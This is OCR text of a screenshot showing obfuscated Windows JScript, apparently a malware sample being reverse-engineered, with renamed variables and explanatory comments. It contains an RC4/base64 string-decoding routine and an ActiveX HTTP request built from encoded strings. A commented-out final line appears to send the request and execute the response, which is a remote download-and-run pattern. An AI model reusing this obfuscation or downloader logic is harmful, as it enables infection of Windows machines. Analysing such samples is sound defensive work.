 1 (function(arg_get_array, _0x585212) {
2 var array_strings = {
3 _0x4e081b: 'gDB%',
4 _0x4c3fe3: 0x3f6,
5 _0x5f22db: 'PSgS',
6 _0x4a3d3f: 0x3ea,
7 _0x53d10b: 'YZM3',
8 _0x1abe2b: 0x3ed,
9 _0x38e02a: 'T^0n',
10 _0x2eb8e4: 0x3eb,
11 _0x234973: 'XVoi',
12 _0x37e27f: 0x3e6,
13 _0x6c65c0: 'KcYo',
14 _0x259809: 0x3e4,
15 _0x1c3c75: 'MW92',
16 _0x560688: 0x3df,
17 _0x23f8ea: 'YZM3',
18 _0x185e90: 0x3dc,
19 _0x4a0b3f: '7#tp',
20 _0x5af55a: 0x3da,
21 _0x50eac5: '$&p#',
22 _0x3f2c12: 0x3f8,
23 _0x49bff8: 'R6OA',
24 _0x540725: 0x3fc
25 },
26 solo_object = {
27 _0x2bd82d: 0x238
28 },
29 sub_get_array = arg_get_array();
30
31 //passes arg2 minus 568 and arg1 to the deobfuscator() function and returns the result
32 function call_deobf(arg1, arg2) {
33 return deobfuscator(arg2 - solo_object._0x2bd82d, arg1);
34 }
35
36 while (!![]) {
37 try {
38 var while_breaker = parseInt(call_deobf(array_strings._0x4e081b, array_strings._0x4c3fe3)) / 0x1 * (-parseInt(call_deobf(array_strings._0x5f22db, array_strings._0x4a3d3f)) / 0x2) + parseInt(call_deobf(array_strings._0x53d10b,
array_strings._0x1abe2b)) / 0x3 + parseInt(call_deobf(array_strings._0x38e02a, array_strings._0x2eb8e4)) / 0x4 * (-parseInt(call_deobf(array_strings._0x234973, array_strings._0x37e27f)) / 0x5) + parseInt(call_deobf(array_strings._0x6c65c0,
array_strings._0x259809)) / 0x6 * (-parseInt(call_deobf(array_strings._0x1c3c75, array_strings._0x560688)) / 0x7) + -parseInt(call_deobf(array_strings._0x23f8ea, array_strings._0x185e90)) / 0x8 + parseInt(call_deobf(array_strings._0x4a0b3f,
array_strings._0x5af55a)) / 0x9 + -parseInt(call_deobf(array_strings._0x50eac5, array_strings._0x3f2c12)) / 0xa * (-parseInt(call_deobf(array_strings._0x49bff8, array_strings._0x540725)) / 0xb);
39
40 //if result of above == 964931, then break and stop shifting array
41 if (while_breaker === _0x585212) break;
42 else sub_get_array['push'](sub_get_array['shift']());
43 } catch (_0x3f5ce4) {
44 sub_get_array['push'](sub_get_array['shift']());
45 }
46 }
47 }(get_array, 0xeb943));
48
49
50 var activex_object = new ActiveXObject(call_deobf_2('7FM9', 0x2a1) + call_deobf_2('@f0l', 0x2a3));
51 activex_object[call_deobf_2('@f0l', 0x293)](call_deobf_2('7#tp', 0x28a), call_deobf_2('Yu2X', 0x2a0) + call_deobf_2('Fo89', 0x2ab) + call_deobf_2('HSRT', 0x2a9) + call_deobf_2('jlDe', 0x29f) + call_deobf_2('oRu9', 0x287), ![]),
52 activex_object[call_deobf_2('HC5I', 0x285) + call_deobf_2(')X0A', 0x2a7)](call_deobf_2('O)P#', 0x2aa) + call_deobf_2('HSRT', 0x2ac) + call_deobf_2('@9eY', 0x28e), '1');
53
54 //passes arg2 minus 228 and arg1 to the deobfuscator() function and returns the result
Activate Windows
55 function call_deobf_2(arg1, arg2) {
56 var a0_0x4fc3d0 = {
57 _0x4dd249: 0xe4
58 };
59 return deobfuscator(arg2 - a0_0x4fc3d0._0x4dd249, arg1);
60 }
61
62 function deobfuscator(numeric_arg, str_arg) {
63 var sub_get_array = get_array();
64 return deobfuscator = function(sub_num_arg, sub_str_arg) {
65 sub_num_arg = sub_num_arg - 0x19d; //sub_num_arg - 413
66 var array_value = sub_get_array[sub_num_arg];
67
68 if (deobfuscator['if_stment_checker'] === undefined) {
69 var modify_str = function(str_to_modify) {
70 var char_string = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
71 var string1 = '',
72 string2 = '';
73 for (var _0x16abd0 = 0x0, _0x1dd3ef, _0x33fc88, _0x37892d = 0x0; _0x33fc88 = str_to_modify['charAt'](_0x37892d++); ~_0x33fc88 && (_0x1dd3ef = _0x16abd0 % 0x4 ? _0x1dd3ef * 0x40 + _0x33fc88 : _0x33fc88, _0x16abd0++ % 0x4) ? string1 +=
String['fromCharCode'](0xff & _0x1dd3ef >> (-0x2 * _0x16abd0 & 0x6)) : 0x0) {
74 _0x33fc88 = char_string['indexOf'](_0x33fc88);
75 }
76 for (var _0x458687 = 0x0, _0x97ff10 = string1['length']; _0x458687 < _0x97ff10; _0x458687++) {
77 string2 += '%' + ('00' + string1['charCodeAt'](_0x458687)['toString'](0x10))['slice'](-0x2);
78 }
79 return decodeURIComponent(string2);
80 };
81 var array_str_and_arg_str_modifier = function(array_str, original_arg2) {
82 var object_var = [],
83 zero_var = 0x0,
84 temp_var, return_value = '';
85 modified_array_str = modify_str(array_str);
86 var iterator;
87 for (iterator = 0x0; iterator < 0x100; iterator++) {
88 object_var[iterator] = iterator;
89 }
90 for (iterator = 0x0; iterator < 0x100; iterator++) {
91 zero_var = (zero_var + object_var[iterator] + original_arg2['charCodeAt'](iterator % original_arg2['length'])) % 0x100, temp_var = object_var[iterator], object_var[iterator] = object_var[zero_var], object_var[zero_var] = temp_var;
92 }
93 iterator = 0x0, zero_var = 0x0;
94 for (var iterator2 = 0x0; iterator2 < modified_array_str['length']; iterator2++) {
95 iterator = (iterator + 0x1) % 0x100, zero_var = (zero_var + object_var[iterator]) % 0x100, temp_var = object_var[iterator], object_var[iterator] = object_var[zero_var], object_var[zero_var] = temp_var, return_value +=
String['fromCharCode'](modified_array_str['charCodeAt'](iterator2) ^ object_var[(object_var[iterator] + object_var[zero_var]) % 0x100]);
96 }
97 return return_value;
98 };
99 //creates a property of the deobfuscator object called "func_caller" and assigns to it a variable referencing a function
100 //reassigns "numeric_arg" to hold an array-like object containing the arguments to the parent function
101 //sets "if_stment_checker" to true
102 deobfuscator['func_caller'] = array_str_and_arg_str_modifier, numeric_arg = arguments, deobfuscator['if_stment_checker'] = !![];
103 }
104 var first_array_element = sub_get_array[0x0],
105 num_append_element = sub_num_arg + first_array_element,
106 return_checker = numeric_arg[num_append_element];
107
108 //if return_checker is undefined, perform the truthy ternary option, evaluate left to right and return array_value
109 //if return_checker is defined, perform the falsy ternary option, and return the return_checker value
Activate Windows
110 return !return_checker ? (deobfuscator['ILqRoc'] === undefined && (deobfuscator['ILqRoc'] = !![]), array_value = deobfuscator['func_caller'](array_value, sub_str_arg), numeric_arg[num_append_element] = array_value) : array_value = return_checker,
array_value;
111 }, deobfuscator(numeric_arg, str_arg);
112 }
113
114 function get_array() {
115 var array = ['WRmcW6VdUG', 'WOCkq8kuW6CqqSo3qa', 'o8onzSkjWPhdV8kGW4/dUsu', 'W7xdQfjxF25QuCk0bG', 'cHZdIgRcLNVcHt4Ppa', 'WO0mlH7dTXBdSa', 'tSkpcxi', 'amo7x0HsWOZdUSkhaSkT', 'W6C0DmkHeLK/WRZdISot', 'W7errdCfWR4qmCkEgXC', 'qmk6WQ/dVN/cPW',
'W4ldTv9yW7r3WRZcTMLloW', 'ESoVd8oHW7tdLSoAWR/dG8of', 'WPykbmkGW7fJW6/dQue1', 'W7/dN8khWPGfhYZcKKJdSG', 'FCo4dCoWW6/dNCkqWPVdG8oD', 'ECkoW7pcPW', 'W7BdMau8W7tdNHJcG8owA8oAW63dSq', 'vSkzW7TCW7mxeLddJLu', 'W711WQe9W7ddMhhdVYPv', 'WRSNW6fxW7JdJghdTHXi',
'WRjAkK5WW7tdMmkQe8kuj0eQ', 'W79uWPOawmomwX3cUtm', 'WRCDWPPrzmoSA8k5nSoJi08e', 'mmoqw8o7WRjcyCoFDmoL', 'W5mGtY8', 'l8kPWQlcISkVW4ZcRCoBAmo/', 'zmoOcx8kW4RcGfvbWPy', 'W5tcNqRcJGBcMqi', 'WRucW7BdQSo9', 'W7/dMCkfWOjrwwVcMh7cUf7cV8o6',
'omkLgYzCW78UW7jmWQi', 'WQZcQrasoMXWm8k0DLj3qW', 'WPPgW796i8klaXhdOW', 'ACkRoeW', 'wSkskulcKCokeSobWQ7dNGS', 'mCoLWRmPW4SXAhNdVfW', 'W4H0W7tcKun7ncbjWOVcTmoKnG', 'ymk7WO5mW49sd8k9WQHfWPy', 'p0JcPNG', 'WRaCWPnAAmoUBCkNkSoikKuB',
'pmkRx8k9WQxcICkjWRZdKmofW7RcNGW', 'W4ebWOVdTGj5lZP5W5G', 'xSogxcRdMSoWfSoJWOVdUW'];
116 get_array = function() {
117 return array;
118 };
119 return get_array();
120 }
121
122 //activex_object[call_deobf_2('@9eY', 0x29d)](call_deobf_2('q5mf', 0x29c) + call_deobf_2('#OUL', 0x28c) + call_deobf_2('TFMM', 0x283) + call_deobf_2('PSgS', 0x29b) + call_deobf_2(')X0A', 0x281)), this[call_deobf_2('hL#^',
0x298)](activex_object[call_deobf_2('*kCY', 0x2a5) + 'xt']);